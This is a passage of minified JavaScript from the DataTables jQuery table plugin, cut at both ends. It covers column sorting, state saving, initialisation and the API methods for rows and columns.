c,g,i,h,j=n.length,l=f[a]._aSortData,p=f[b]._aSortData;for(i=0;i<j;i++)if(h=n[i],c=l[h.col],g=p[h.col],h=e[h.type+"-"+h.dir]||e["string-"+h.dir],c=h(c,g),0!==c)return c;c=d[a];g=d[b];return c<g?-1:c>g?1:0})}a.bSorted=!0}function Jb(a){for(var b,c,d=a.aoColumns,e=T(a),a=a.oLanguage.oAria,f=0,g=d.length;f<g;f++){c=d[f];var i=c.asSorting;b=c.sTitle.replace(/<.*?>/g,"");var h=c.nTh;h.removeAttribute("aria-sort");c.bSortable&&(0<e.length&&e[0].col==f?(h.setAttribute("aria-sort","asc"==e[0].dir?"ascending":"descending"),c=i[e[0].index+1]||i[0]):c=i[0],b+="asc"===c?a.sSortAscending:a.sSortDescending);h.setAttribute("aria-label",b)}}function Ua(a,b,c,d){var e=a.aaSorting,f=a.aoColumns[b].asSorting,g=function(a,b){var c=a._idx;c===l&&(c=h.inArray(a[1],f));return c+1<f.length?c+1:b?null:0};"number"===typeof e[0]&&(e=a.aaSorting=[e]);c&&a.oFeatures.bSortMulti?(c=h.inArray(b,C(e,"0")),-1!==c?(b=g(e[c],!0),null===b?e.splice(c,1):(e[c][1]=f[b],e[c]._idx=b)):(e.push([b,f[0],0]),e[e.length-1]._idx=0)):e.length&&e[0][0]==b?(b=g(e[0]),e.length=1,e[0][1]=f[b],e[0]._idx=b):(e.length=0,e.push([b,f[0]]),e[0]._idx=0);M(a);"function"==typeof d&&d(a)}function Na(a,b,c,d){var e=a.aoColumns[c];Va(b,{},function(b){!1!==e.bSortable&&(a.oFeatures.bProcessing?(B(a,!0),setTimeout(function(){Ua(a,c,b.shiftKey,d);"ssp"!==A(a)&&B(a,!1)},0)):Ua(a,c,b.shiftKey,d))})}function wa(a){var b=a.aLastSort,c=a.oClasses.sSortColumn,d=T(a),e=a.oFeatures,f,g;if(e.bSort&&e.bSortClasses){e=0;for(f=b.length;e<f;e++)g=b[e].src,h(C(a.aoData,"anCells",g)).removeClass(c+(2>e?e+1:3));e=0;for(f=d.length;e<f;e++)g=d[e].src,h(C(a.aoData,"anCells",g)).addClass(c+(2>e?e+1:3))}a.aLastSort=d}function Ib(a,b){var c=a.aoColumns[b],d=p.ext.order[c.sSortDataType],e;d&&(e=d.call(a.oInstance,a,b,$(a,b)));for(var f,g=p.ext.type.order[c.sType+"-pre"],i=0,h=a.aoData.length;i<h;i++)if(c=a.aoData[i],c._aSortData||(c._aSortData=[]),!c._aSortData[b]||d)f=d?e[i]:w(a,i,b,"sort"),c._aSortData[b]=g?g(f):f}function xa(a){if(a.oFeatures.bStateSave&&!a.bDestroying){var b={time:+new Date,start:a._iDisplayStart,length:a._iDisplayLength,order:h.extend(!0,[],a.aaSorting),search:zb(a.oPreviousSearch),columns:h.map(a.aoColumns,function(b,d){return{visible:b.bVisible,search:zb(a.aoPreSearchCols[d])}})};u(a,"aoStateSaveParams","stateSaveParams",[a,b]);a.oSavedState=b;a.fnStateSaveCallback.call(a.oInstance,a,b)}}function Kb(a){var b,c,d=a.aoColumns;if(a.oFeatures.bStateSave){var e=a.fnStateLoadCallback.call(a.oInstance,a);if(e&&e.time&&(b=u(a,"aoStateLoadParams","stateLoadParams",[a,e]),-1===h.inArray(!1,b)&&(b=a.iStateDuration,!(0<b&&e.time<+new Date-1E3*b)&&d.length===e.columns.length))){a.oLoadedState=h.extend(!0,{},e);a._iDisplayStart=e.start;a.iInitDisplayStart=e.start;a._iDisplayLength=e.length;a.aaSorting=[];h.each(e.order,function(b,c){a.aaSorting.push(c[0]>=d.length?[0,c[1]]:c)});h.extend(a.oPreviousSearch,Ab(e.search));b=0;for(c=e.columns.length;b<c;b++){var f=e.columns[b];d[b].bVisible=f.visible;h.extend(a.aoPreSearchCols[b],Ab(f.search))}u(a,"aoStateLoaded","stateLoaded",[a,e])}}}function ya(a){var b=p.settings,a=h.inArray(a,C(b,"nTable"));return-1!==a?b[a]:null}function R(a,b,c,d){c="DataTables warning: "+(null!==a?"table id="+a.sTableId+" - ":"")+c;d&&(c+=". For more information about this error, please see http://datatables.net/tn/"+d);if(b)Da.console&&console.log&&console.log(c);else if(a=p.ext,"alert"==(a.sErrMode||a.errMode))alert(c);else throw Error(c);}function D(a,b,c,d){h.isArray(c)?h.each(c,function(c,d){h.isArray(d)?D(a,b,d[0],d[1]):D(a,b,d)}):(d===l&&(d=c),b[c]!==l&&(a[d]=b[c]))}function Lb(a,b,c){var d,e;for(e in b)b.hasOwnProperty(e)&&(d=b[e],h.isPlainObject(d)?(h.isPlainObject(a[e])||(a[e]={}),h.extend(!0,a[e],d)):a[e]=c&&"data"!==e&&"aaData"!==e&&h.isArray(d)?d.slice():d);return a}function Va(a,b,c){h(a).bind("click.DT",b,function(b){a.blur();c(b)}).bind("keypress.DT",b,function(a){13===a.which&&(a.preventDefault(),c(a))}).bind("selectstart.DT",function(){return!1})}function y(a,b,c,d){c&&a[b].push({fn:c,sName:d})}function u(a,b,c,d){var e=[];b&&(e=h.map(a[b].slice().reverse(),function(b){return b.fn.apply(a.oInstance,d)}));null!==c&&h(a.nTable).trigger(c+".dt",d);return e}function Sa(a){var b=a._iDisplayStart,c=a.fnDisplayEnd(),d=a._iDisplayLength;b>=c&&(b=c-d);if(-1===d||0>b)b=0;a._iDisplayStart=b}function Oa(a,b){var c=a.renderer,d=p.ext.renderer[b];return h.isPlainObject(c)&&c[b]?d[c[b]]||d._:"string"===typeof c?d[c]||d._:d._}function A(a){return a.oFeatures.bServerSide?"ssp":a.ajax||a.sAjaxSource?"ajax":"dom"}function Wa(a,b){var c=[],c=Mb.numbers_length,d=Math.floor(c/2);b<=c?c=U(0,b):a<=d?(c=U(0,c-2),c.push("ellipsis"),c.push(b-1)):(a>=b-1-d?c=U(b-(c-2),b):(c=U(a-1,a+2),c.push("ellipsis"),c.push(b-1)),c.splice(0,0,"ellipsis"),c.splice(0,0,0));c.DT_el="span";return c}function db(a){h.each({num:function(b){return za(b,a)},"num-fmt":function(b){return za(b,a,Xa)},"html-num":function(b){return za(b,a,Aa)},"html-num-fmt":function(b){return za(b,a,Aa,Xa)}},function(b,c){v.type.order[b+a+"-pre"]=c})}function Nb(a){return function(){var b=[ya(this[p.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return p.ext.internal[a].apply(this,b)}}var p,v,q,r,t,Ya={},Ob=/[\r\n]/g,Aa=/<.*?>/g,$b=/^[\w\+\-]/,ac=/[\w\+\-]$/,Xb=RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\|\\$|\\^|\\-)","g"),Xa=/[',$\u00a3\u20ac\u00a5%\u2009\u202F]/g,H=function(a){return!a||!0===a||"-"===a?!0:!1},Pb=function(a){var b=parseInt(a,10);return!isNaN(b)&&isFinite(a)?b:null},Qb=function(a,b){Ya[b]||(Ya[b]=RegExp(Qa(b),"g"));return"string"===typeof a&&"."!==b?a.replace(/\./g,"").replace(Ya[b],"."):a},Za=function(a,b,c){var d="string"===typeof a;b&&d&&(a=Qb(a,b));c&&d&&(a=a.replace(Xa,""));return H(a)||!isNaN(parseFloat(a))&&isFinite(a)},Rb=function(a,b,c){return H(a)?!0:!(H(a)||"string"===typeof a)?null:Za(a.replace(Aa,""),b,c)?!0:null},C=function(a,b,c){var d=[],e=0,f=a.length;if(c!==l)for(;e<f;e++)a[e]&&a[e][b]&&d.push(a[e][b][c]);else for(;e<f;e++)a[e]&&d.push(a[e][b]);return d},ga=function(a,b,c,d){var e=[],f=0,g=b.length;if(d!==l)for(;f<g;f++)e.push(a[b[f]][c][d]);else for(;f<g;f++)e.push(a[b[f]][c]);return e},U=function(a,b){var c=[],d;b===l?(b=0,d=a):(d=b,b=a);for(var e=b;e<d;e++)c.push(e);return c},Ma=function(a){var b=[],c,d,e=a.length,f,g=0;d=0;a:for(;d<e;d++){c=a[d];for(f=0;f<g;f++)if(b[f]===c)continue a;b.push(c);g++}return b},z=function(a,b,c){a[b]!==l&&(a[c]=a[b])},ba=/\[.*?\]$/,S=/\(\)$/,ua=h("<div>")[0],Yb=ua.textContent!==l,Zb=/<.*?>/g;p=function(a){this.$=function(a,b){return this.api(!0).$(a,b)};this._=function(a,b){return this.api(!0).rows(a,b).data()};this.api=function(a){return a?new q(ya(this[v.iApiIndex])):new q(this)};this.fnAddData=function(a,b){var c=this.api(!0),d=h.isArray(a)&&(h.isArray(a[0])||h.isPlainObject(a[0]))?c.rows.add(a):c.row.add(a);(b===l||b)&&c.draw();return d.flatten().toArray()};this.fnAdjustColumnSizing=function(a){var b=this.api(!0).columns.adjust(),c=b.settings()[0],d=c.oScroll;a===l||a?b.draw(!1):(""!==d.sX||""!==d.sY)&&Y(c)};this.fnClearTable=function(a){var b=this.api(!0).clear();(a===l||a)&&b.draw()};this.fnClose=function(a){this.api(!0).row(a).child.hide()};this.fnDeleteRow=function(a,b,c){var d=this.api(!0),a=d.rows(a),e=a.settings()[0],h=e.aoData[a[0][0]];a.remove();b&&b.call(this,e,h);(c===l||c)&&d.draw();return h};this.fnDestroy=function(a){this.api(!0).destroy(a)};this.fnDraw=function(a){this.api(!0).draw(!a)};this.fnFilter=function(a,b,c,d,e,h){e=this.api(!0);null===b||b===l?e.search(a,c,d,h):e.column(b).search(a,c,d,h);e.draw()};this.fnGetData=function(a,b){var c=this.api(!0);if(a!==l){var d=a.nodeName?a.nodeName.toLowerCase():"";return b!==l||"td"==d||"th"==d?c.cell(a,b).data():c.row(a).data()||null}return c.data().toArray()};this.fnGetNodes=function(a){var b=this.api(!0);return a!==l?b.row(a).node():b.rows().nodes().flatten().toArray()};this.fnGetPosition=function(a){var b=this.api(!0),c=a.nodeName.toUpperCase();return"TR"==c?b.row(a).index():"TD"==c||"TH"==c?(a=b.cell(a).index(),[a.row,a.columnVisible,a.column]):null};this.fnIsOpen=function(a){return this.api(!0).row(a).child.isShown()};this.fnOpen=function(a,b,c){return this.api(!0).row(a).child(b,c).show().child()[0]};this.fnPageChange=function(a,b){var c=this.api(!0).page(a);(b===l||b)&&c.draw(!1)};this.fnSetColumnVis=function(a,b,c){a=this.api(!0).column(a).visible(b);(c===l||c)&&a.columns.adjust().draw()};this.fnSettings=function(){return ya(this[v.iApiIndex])};this.fnSort=function(a){this.api(!0).order(a).draw()};this.fnSortListener=function(a,b,c){this.api(!0).order.listener(a,b,c)};this.fnUpdate=function(a,b,c,d,e){var h=this.api(!0);c===l||null===c?h.row(b).data(a):h.cell(b,c).data(a);(e===l||e)&&h.columns.adjust();(d===l||d)&&h.draw();return 0};this.fnVersionCheck=v.fnVersionCheck;var b=this,c=a===l,d=this.length;c&&(a={});this.oApi=this.internal=v.internal;for(var e in p.ext.internal)e&&(this[e]=Nb(e));this.each(function(){var e={},g=1<d?Lb(e,a,!0):a,i=0,j,n=this.getAttribute("id"),e=!1,m=p.defaults;if("table"!=this.nodeName.toLowerCase())R(null,0,"Non-table node initialisation ("+this.nodeName+")",2);else{eb(m);fb(m.column);G(m,m,!0);G(m.column,m.column,!0);G(m,g);var o=p.settings,i=0;for(j=o.length;i<j;i++){if(o[i].nTable==this){j=g.bRetrieve!==l?g.bRetrieve:m.bRetrieve;if(c||j)return o[i].oInstance;if(g.bDestroy!==l?g.bDestroy:m.bDestroy){o[i].oInstance.fnDestroy();break}else{R(o[i],0,"Cannot reinitialise DataTable",3);return}}if(o[i].sTableId==this.id){o.splice(i,1);break}}if(null===n||""===n)this.id=n="DataTables_Table_"+p.ext._unique++;var k=h.extend(!0,{},p.models.oSettings,{nTable:this,oApi:b.internal,oInit:g,sDestroyWidth:h(this)[0].style.width,sInstance:n,sTableId:n});o.push(k);k.oInstance=1===b.length?b:h(this).dataTable();eb(g);g.oLanguage&&O(g.oLanguage);g.aLengthMenu&&!g.iDisplayLength&&(g.iDisplayLength=h.isArray(g.aLengthMenu[0])?g.aLengthMenu[0][0]:g.aLengthMenu[0]);g=Lb(h.extend(!0,{},m),g);D(k.oFeatures,g,"bPaginate bLengthChange bFilter bSort bSortMulti bInfo bProcessing bAutoWidth bSortClasses bServerSide bDeferRender".split(" "));D(k,g,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"],["bJQueryUI","bJUI"]]);D(k.oScroll,g,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]);D(k.oLanguage,g,"fnInfoCallback");y(k,"aoDrawCallback",g.fnDrawCallback,"user");y(k,"aoServerParams",g.fnServerParams,"user");y(k,"aoStateSaveParams",g.fnStateSaveParams,"user");y(k,"aoStateLoadParams",g.fnStateLoadParams,"user");y(k,"aoStateLoaded",g.fnStateLoaded,"user");y(k,"aoRowCallback",g.fnRowCallback,"user");y(k,"aoRowCreatedCallback",g.fnCreatedRow,"user");y(k,"aoHeaderCallback",g.fnHeaderCallback,"user");y(k,"aoFooterCallback",g.fnFooterCallback,"user");y(k,"aoInitComplete",g.fnInitComplete,"user");y(k,"aoPreDrawCallback",g.fnPreDrawCallback,"user");n=k.oClasses;g.bJQueryUI?(h.extend(n,p.ext.oJUIClasses,g.oClasses),g.sDom===m.sDom&&"lfrtip"===m.sDom&&(k.sDom='<"H"lfr>t<"F"ip>'),k.renderer)?h.isPlainObject(k.renderer)&&!k.renderer.header&&(k.renderer.header="jqueryui"):k.renderer="jqueryui":h.extend(n,p.ext.classes,g.oClasses);h(this).addClass(n.sTable);if(""!==k.oScroll.sX||""!==k.oScroll.sY)k.oScroll.iBarWidth=Hb();!0===k.oScroll.sX&&(k.oScroll.sX="100%");k.iInitDisplayStart===l&&(k.iInitDisplayStart=g.iDisplayStart,k._iDisplayStart=g.iDisplayStart);null!==g.iDeferLoading&&(k.bDeferLoading=!0,i=h.isArray(g.iDeferLoading),k._iRecordsDisplay=i?g.iDeferLoading[0]:g.iDeferLoading,k._iRecordsTotal=i?g.iDeferLoading[1]:g.iDeferLoading);""!==g.oLanguage.sUrl?(k.oLanguage.sUrl=g.oLanguage.sUrl,h.getJSON(k.oLanguage.sUrl,null,function(a){O(a);G(m.oLanguage,a);h.extend(true,k.oLanguage,g.oLanguage,a);va(k)}),e=!0):h.extend(!0,k.oLanguage,g.oLanguage);null===g.asStripeClasses&&(k.asStripeClasses=[n.sStripeOdd,n.sStripeEven]);var i=k.asStripeClasses,r=h("tbody tr:eq(0)",this);-1!==h.inArray(!0,h.map(i,function(a){return r.hasClass(a)}))&&(h("tbody tr",this).removeClass(i.join(" ")),k.asDestroyStripes=i.slice());var o=[],q,i=this.getElementsByTagName("thead");0!==i.length&&(ca(k.aoHeader,i[0]),o=pa(k));if(null===g.aoColumns){q=[];i=0;for(j=o.length;i<j;i++)q.push(null)}else q=g.aoColumns;i=0;for(j=q.length;i<j;i++)Ea(k,o?o[i]:null);ib(k,g.aoColumnDefs,q,function(a,b){ia(k,a,b)});if(r.length){var s=function(a,b){return a.getAttribute("data-"+b)?b:null};h.each(la(k,r[0]).cells,function(a,b){var c=k.aoColumns[a];if(c.mData===a){var d=s(b,"sort")||s(b,"order"),e=s(b,"filter")||s(b,"search");if(d!==null||e!==null){c.mData={_:a+".display",sort:d!==null?a+".@data-"+d:l,type:d!==null?a+".@data-"+d:l,filter:e!==null?a+".@data-"+e:l};ia(k,a)}}})}var t=k.oFeatures;g.bStateSave&&(t.bStateSave=!0,Kb(k,g),y(k,"aoDrawCallback",xa,"state_save"));if(g.aaSorting===l){o=k.aaSorting;i=0;for(j=o.length;i<j;i++)o[i][1]=k.aoColumns[i].asSorting[0]}wa(k);t.bSort&&y(k,"aoDrawCallback",function(){if(k.bSorted){var a=T(k),b={};h.each(a,function(a,c){b[c.src]=c.dir});u(k,null,"order",[k,a,b]);Jb(k)}});y(k,"aoDrawCallback",function(){(k.bSorted||A(k)==="ssp"||t.bDeferRender)&&wa(k)},"sc");gb(k);i=h(this).children("caption").each(function(){this._captionSide=h(this).css("caption-side")});j=h(this).children("thead");0===j.length&&(j=h("<thead/>").appendTo(this));k.nTHead=j[0];j=h(this).children("tbody");0===j.length&&(j=h("<tbody/>").appendTo(this));k.nTBody=j[0];j=h(this).children("tfoot");if(0===j.length&&0<i.length&&(""!==k.oScroll.sX||""!==k.oScroll.sY))j=h("<tfoot/>").appendTo(this);0===j.length||0===j.children().length?h(this).addClass(n.sNoFooter):0<j.length&&(k.nTFoot=j[0],ca(k.aoFooter,k.nTFoot));if(g.aaData)for(i=0;i<g.aaData.length;i++)I(k,g.aaData[i]);else(k.bDeferLoading||"dom"==A(k))&&ka(k,h(k.nTBody).children("tr"));k.aiDisplay=k.aiDisplayMaster.slice();k.bInitialised=!0;!1===e&&va(k)}});b=null;return this};var Sb=[],x=Array.prototype,bc=function(a){var b,c,d=p.settings,e=h.map(d,function(a){return a.nTable});if(a){if(a.nTable&&a.oApi)return[a];if(a.nodeName&&"table"===a.nodeName.toLowerCase())return b=h.inArray(a,e),-1!==b?[d[b]]:null;if(a&&"function"===typeof a.settings)return a.settings().toArray();"string"===typeof a?c=h(a):a instanceof h&&(c=a)}else return[];if(c)return c.map(function(){b=h.inArray(this,e);return-1!==b?d[b]:null}).toArray()};q=function(a,b){if(!this instanceof q)throw"DT API must be constructed as a new object";var c=[],d=function(a){(a=bc(a))&&c.push.apply(c,a)};if(h.isArray(a))for(var e=0,f=a.length;e<f;e++)d(a[e]);else d(a);this.context=Ma(c);b&&this.push.apply(this,b.toArray?b.toArray():b);this.selector={rows:null,cols:null,opts:null};q.extend(this,this,Sb)};p.Api=q;q.prototype={concat:x.concat,context:[],each:function(a){for(var b=0,c=this.length;b<c;b++)a.call(this,this[b],b,this);return this},eq:function(a){var b=this.context;return b.length>a?new q(b[a],this[a]):null},filter:function(a){var b=[];if(x.filter)b=x.filter.call(this,a,this);else for(var c=0,d=this.length;c<d;c++)a.call(this,this[c],c,this)&&b.push(this[c]);return new q(this.context,b)},flatten:function(){var a=[];return new q(this.context,a.concat.apply(a,this.toArray()))},join:x.join,indexOf:x.indexOf||function(a,b){for(var c=b||0,d=this.length;c<d;c++)if(this[c]===a)return c;return-1},iterator:function(a,b,c){var d=[],e,f,g,h,j,n=this.context,m,o,k=this.selector;"string"===typeof a&&(c=b,b=a,a=!1);f=0;for(g=n.length;f<g;f++){var p=new q(n[f]);if("table"===b)e=c.call(p,n[f],f),e!==l&&d.push(e);else if("columns"===b||"rows"===b)e=c.call(p,n[f],this[f],f),e!==l&&d.push(e);else if("column"===b||"column-rows"===b||"row"===b||"cell"===b){o=this[f];"column-rows"===b&&(m=Ba(n[f],k.opts));h=0;for(j=o.length;h<j;h++)e=o[h],e="cell"===b?c.call(p,n[f],e.row,e.column,f,h):c.call(p,n[f],e,f,h,m),e!==l&&d.push(e)}}return d.length?(a=new q(n,a?d.concat.apply([],d):d),b=a.selector,b.rows=k.rows,b.cols=k.cols,b.opts=k.opts,a):this},lastIndexOf:x.lastIndexOf||function(a,b){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(a){var b=[];if(x.map)b=x.map.call(this,a,this);else for(var c=0,d=this.length;c<d;c++)b.push(a.call(this,this[c],c));return new q(this.context,b)},pluck:function(a){return this.map(function(b){return b[a]})},pop:x.pop,push:x.push,reduce:x.reduce||function(a,b){return hb(this,a,b,0,this.length,1)},reduceRight:x.reduceRight||function(a,b){return hb(this,a,b,this.length-1,-1,-1)},reverse:x.reverse,selector:null,shift:x.shift,sort:x.sort,splice:x.splice,toArray:function(){return x.slice.call(this)},to$:function(){return h(this)},toJQuery:function(){return h(this)},unique:function(){return new q(this.context,Ma(this))},unshift:x.unshift};q.extend=function(a,b,c){if(b&&(b instanceof q||b.__dt_wrapper)){var d,e,f,g=function(a,b,c){return function(){var d=b.apply(a,arguments);q.extend(d,d,c.methodExt);return d}};d=0;for(e=c.length;d<e;d++)f=c[d],b[f.name]="function"===typeof f.val?g(a,f.val,f):h.isPlainObject(f.val)?{}:f.val,b[f.name].__dt_wrapper=!0,q.extend(a,b[f.name],f.propExt)}};q.register=r=function(a,b){if(h.isArray(a))for(var c=0,d=a.length;c<d;c++)q.register(a[c],b);else for(var e=a.split("."),f=Sb,g,i,c=0,d=e.length;c<d;c++){g=(i=-1!==e[c].indexOf("()"))?e[c].replace("()",""):e[c];var j;a:{j=0;for(var n=f.length;j<n;j++)if(f[j].name===g){j=f[j];break a}j=null}j||(j={name:g,val:{},methodExt:[],propExt:[]},f.push(j));c===d-1?j.val=b:f=i?j.methodExt:j.propExt}};q.registerPlural=t=function(a,b,c){q.register(a,c);q.register(b,function(){var a=c.apply(this,arguments);return a===this?this:a instanceof q?a.length?h.isArray(a[0])?new q(a.context,a[0]):a[0]:l:a})};r("tables()",function(a){var b;if(a){b=q;var c=this.context;if("number"===typeof a)a=[c[a]];else var d=h.map(c,function(a){return a.nTable}),a=h(d).filter(a).map(function(){var a=h.inArray(this,d);return c[a]}).toArray();b=new b(a)}else b=this;return b});r("table()",function(a){var a=this.tables(a),b=a.context;return b.length?new q(b[0]):a});t("tables().nodes()","table().node()",function(){return this.iterator("table",function(a){return a.nTable})});t("tables().body()","table().body()",function(){return this.iterator("table",function(a){return a.nTBody})});t("tables().header()","table().header()",function(){return this.iterator("table",function(a){return a.nTHead})});t("tables().footer()","table().footer()",function(){return this.iterator("table",function(a){return a.nTFoot})});t("tables().containers()","table().container()",function(){return this.iterator("table",function(a){return a.nTableWrapper})});r("draw()",function(a){return this.iterator("table",function(b){M(b,!1===a)})});r("page()",function(a){return a===l?this.page.info().page:this.iterator("table",function(b){Ta(b,a)})});r("page.info()",function(){if(0===this.context.length)return l;var a=this.context[0],b=a._iDisplayStart,c=a._iDisplayLength,d=a.fnRecordsDisplay(),e=-1===c;return{page:e?0:Math.floor(b/c),pages:e?1:Math.ceil(d/c),start:b,end:a.fnDisplayEnd(),length:c,recordsTotal:a.fnRecordsTotal(),recordsDisplay:d}});r("page.len()",function(a){return a===l?0!==this.context.length?this.context[0]._iDisplayLength:l:this.iterator("table",function(b){Ra(b,a)})});var Tb=function(a,b,c){"ssp"==A(a)?M(a,b):(B(a,!0),qa(a,[],function(c){ma(a);for(var c=ra(a,c),d=0,g=c.length;d<g;d++)I(a,c[d]);M(a,b);B(a,!1)}));if(c){var d=new q(a);d.one("draw",function(){c(d.ajax.json())})}};r("ajax.json()",function(){var a=this.context;if(0<a.length)return a[0].json});r("ajax.params()",function(){var a=this.context;if(0<a.length)return a[0].oAjaxData});r("ajax.reload()",function(a,b){return this.iterator("table",function(c){Tb(c,!1===b,a)})});r("ajax.url()",function(a){var b=this.context;if(a===l){if(0===b.length)return l;b=b[0];return b.ajax?h.isPlainObject(b.ajax)?b.ajax.url:b.ajax:b.sAjaxSource}return this.iterator("table",function(b){h.isPlainObject(b.ajax)?b.ajax.url=a:b.ajax=a})});r("ajax.url().load()",function(a,b){return this.iterator("table",function(c){Tb(c,!1===b,a)})});var $a=function(a,b){var c=[],d,e,f,g,i,j;d=typeof a;if(!a||"string"===d||"function"===d||a.length===l)a=[a];f=0;for(g=a.length;f<g;f++){e=a[f]&&a[f].split?a[f].split(","):[a[f]];i=0;for(j=e.length;i<j;i++)(d=b("string"===typeof e[i]?h.trim(e[i]):e[i]))&&d.length&&c.push.apply(c,d)}return c},ab=function(a){a||(a={});a.filter&&!a.search&&(a.search=a.filter);return{search:a.search||"none",order:a.order||"current",page:a.page||"all"}},bb=function(a){for(var b=0,c=a.length;b<c;b++)if(0<a[b].length)return a[0]=a[b],a.length=1,a.context=[a.context[b]],a;a.length=0;return a},Ba=function(a,b){var c,d,e,f=[],g=a.aiDisplay;c=a.aiDisplayMaster;var i=b.search;d=b.order;e=b.page;if("ssp"==A(a))return"removed"===i?[]:U(0,c.length);if("current"==e){c=a._iDisplayStart;for(d=a.fnDisplayEnd();c<d;c++)f.push(g[c])}else if("current"==d||"applied"==d)f="none"==i?c.slice():"applied"==i?g.slice():h.map(c,function(a){return-1===h.inArray(a,g)?a:null});else if("index"==d||"original"==d){c=0;for(d=a.aoData.length;c<d;c++)"none"==i?f.push(c):(e=h.inArray(c,g),(-1===e&&"removed"==i||0<=e&&"applied"==i)&&f.push(c))}return f};r("rows()",function(a,b){a===l?a="":h.isPlainObject(a)&&(b=a,a="");var b=ab(b),c=this.iterator("table",function(c){var e=b;return $a(a,function(a){var b=Pb(a);if(b!==null&&!e)return[b];var i=Ba(c,e);if(b!==null&&h.inArray(b,i)!==-1)return[b];if(!a)return i;b=ga(c.aoData,i,"nTr");return typeof a==="function"?h.map(i,function(b){var e=c.aoData[b];return a(b,e._aData,e.nTr)?b:null}):a.nodeName&&h.inArray(a,b)!==-1?[a._DT_RowIndex]:h(b).filter(a).map(function(){return this._DT_RowIndex}).toArray()})});c.selector.rows=a;c.selector.opts=b;return c});r("rows().nodes()",function(){return this.iterator("row",function(a,b){return a.aoData[b].nTr||l})});r("rows().data()",function(){return this.iterator(!0,"rows",function(a,b){return ga(a.aoData,b,"_aData")})});t("rows().cache()","row().cache()",function(a){return this.iterator("row",function(b,c){var d=b.aoData[c];return"search"===a?d._aFilterData:d._aSortData})});t("rows().invalidate()","row().invalidate()",function(a){return this.iterator("row",function(b,c){oa(b,c,a)})});t("rows().indexes()","row().index()",function(){return this.iterator("row",function(a,b){return b})});t("rows().remove()","row().remove()",function(){var a=this;return this.iterator("row",function(b,c,d){var e=b.aoData;e.splice(c,1);for(var f=0,g=e.length;f<g;f++)null!==e[f].nTr&&(e[f].nTr._DT_RowIndex=f);h.inArray(c,b.aiDisplay);na(b.aiDisplayMaster,c);na(b.aiDisplay,c);na(a[d],c,!1);Sa(b)})});r("rows.add()",function(a){var b=this.iterator("table",function(b){var c,f,g,h=[];f=0;for(g=a.length;f<g;f++)c=a[f],c.nodeName&&"TR"===c.nodeName.toUpperCase()?h.push(ka(b,c)[0]):h.push(I(b,c));return h}),c=this.rows(-1);c.pop();c.push.apply(c,b.toArray());return c});r("row()",function(a,b){return bb(this.rows(a,b))});r("row().data()",function(a){var b=this.context;if(a===l)return b.length&&this.length?b[0].aoData[this[0]]._aData:l;b[0].aoData[this[0]]._aData=a;oa(b[0],this[0],"data");return this});r("row().node()",function(){var a=this.context;return a.length&&this.length?a[0].aoData[this[0]].nTr||null:null});r("row.add()",function(a){a instanceof h&&a.length&&(a=a[0]);var b=this.iterator("table",function(b){return a.nodeName&&"TR"===a.nodeName.toUpperCase()?ka(b,a)[0]:I(b,a)});return this.row(b[0])});var cb=function(a,b){var c=a.context;c.length&&(c=c[0].aoData[b!==l?b:a[0]],c._details&&(c._details.remove(),c._detailsShow=l,c._details=l))},Ub=function(a,b){var c=a.context;if(c.length&&a.length){var d=c[0].aoData[a[0]];if(d._details){(d._detailsShow=b)?d._details.insertAfter(d.nTr):d._details.detach();var e=c[0],f=new q(e),g=e.aoData;f.off("draw.dt.DT_details column-visibility.dt.DT_details destroy.dt.DT_details");0<C(g,"_details").length&&(f.on("draw.dt.DT_details",function(a,b){e===b&&f.rows({page:"current"}).eq(0).each(function(a){a=g[a];a._detailsShow&&a._details.insertAfter(a.nTr)})}),f.on("column-visibility.dt.DT_details",function(a,b){if(e===b)for(var c,d=aa(b),f=0,h=g.length;f<h;f++)c=g[f],c._details&&c._details.children("td[colspan]").attr("colspan",d)}),f.on("destroy.dt.DT_details",function(a,b){if(e===b)for(var c=0,d=g.length;c<d;c++)g[c]._details&&cb(f,c)}))}}};r("row().child()",function(a,b){var c=this.context;if(a===l)return c.length&&this.length?c[0].aoData[this[0]]._details:l;if(!0===a)this.child.show();else if(!1===a)cb(this);else if(c.length&&this.length){var d=c[0],c=c[0].aoData[this[0]],e=[],f=function(a,b){if(a.nodeName&&"tr"===a.nodeName.toLowerCase())e.push(a);else{var c=h("<tr><td/></tr>").addClass(b);h("td",c).addClass(b).html(a)[0].colSpan=aa(d);e.push(c[0])}};if(h.isArray(a)||a instanceof h)for(var g=0,i=a.length;g<i;g++)f(a[g],b);else f(a,b);c._details&&c._details.remove();c._details=h(e);c._detailsShow&&c._details.insertAfter(c.nTr)}return this});r(["row().child.show()","row().child().show()"],function(){Ub(this,!0);return this});r(["row().child.hide()","row().child().hide()"],function(){Ub(this,!1);return this});r(["row().child.remove()","row().child().remove()"],function(){cb(this);return this});r("row().child.isShown()",function(){var a=this.context;return a.length&&this.length?a[0].aoData[this[0]]._detailsShow||!1:!1});var cc=/^(.+):(name|visIdx|visible)$/,Vb=function(a,b,c,d,e){for(var c=[],d=0,f=e.length;d<f;d++)c.push(w(a,e[d],b));return c};r("columns()",function(a,b){a===l?a="":h.isPlainObject(a)&&(b=a,a="");var b=ab(b),c=this.iterator("table",function(c){var e=a,f=b,g=c.aoColumns,i=C(g,"sName"),j=C(g,"nTh");return $a(e,function(a){var b=Pb(a);if(a==="")return U(g.length);if(b!==null)return[b>=0?b:g.length+b];if(typeof a==="function"){var e=Ba(c,f);return h.map(g,function(b,f){return a(f,Vb(c,f,0,0,e),j[f])?f:null})}var k=typeof a==="string"?a.match(cc):"";if(k)switch(k[2]){case"visIdx":case"visible":b=parseInt(k[1],10);if(b<0){var l=h.map(g,function(a,b){return a.bVisible?b:null});return[l[l.length+b]]}return[ja(c,b)];case"name":return h.map(i,function(a,b){return a===k[1]?b:null})}else return h(j).filter(a).map(function(){return h.inArray(this,j)}).toArray()})});c.selector.cols=a;c.selector.opts=b;return c});t("columns().header()","column().header()",function(){return 